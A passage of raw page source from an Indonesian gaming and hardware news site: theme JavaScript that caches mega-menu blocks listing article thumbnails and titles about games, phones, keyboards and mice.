MOBILE INDONESIA REWIND 2022!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/electronic-arts-rilis-video-fifa-mobile-indonesia-rewind-2022\/\" rel=\"bookmark\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\">Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-luncurkan-asus-republic-of-gamers-rog-phone-5-series-di-indonesia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-luncurkan-asus-republic-of-gamers-rog-phone-5-series-di-indonesia\/\" rel=\"bookmark\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\">ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/pubg-mobile-hadirkan-royale-pass-season-19-traverse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/pubg-mobile-hadirkan-royale-pass-season-19-traverse\/\" rel=\"bookmark\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\">PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697f8a0f8e5b5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697f8a0f8e5b5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 729;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/overwatch-hadirkan-event-halloween-teror\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overwatch Hadirkan Event Halloween Teror!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Overwatch Hadirkan Event Halloween Teror!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/overwatch-hadirkan-event-halloween-teror\/\" rel=\"bookmark\" title=\"Overwatch Hadirkan Event Halloween Teror!\">Overwatch Hadirkan Event Halloween Teror!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\">Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697f8a0f8e5b5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697f8a0f8e5b5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\">ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\">Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697f8a0f8e5b5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697f8a0f8e5b5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\">ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\">Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-hadirkan-g515-lightspeed-wireless-gaming-keyboard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-hadirkan-g515-lightspeed-wireless-gaming-keyboard\/\" rel=\"bookmark\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\">Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kolaborasi-asus-dengan-goodgamingshop-ajak-media-kustomisasi-keyboard-menggunakan-rog-azoth\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kolaborasi-asus-dengan-goodgamingshop-ajak-media-kustomisasi-keyboard-menggunakan-rog-azoth\/\" rel=\"bookmark\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\">Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697f8a0f8e5b5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697f8a0f8e5b5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/genshin-impact-akan-segera-membuka-closed-beta-pada-19-maret-2020\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/genshin-impact-akan-segera-membuka-closed-beta-pada-19-maret-2020\/\" rel=\"bookmark\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\">Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/pameran-pertama-genshin-impact-di-tokyo-game-show\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" 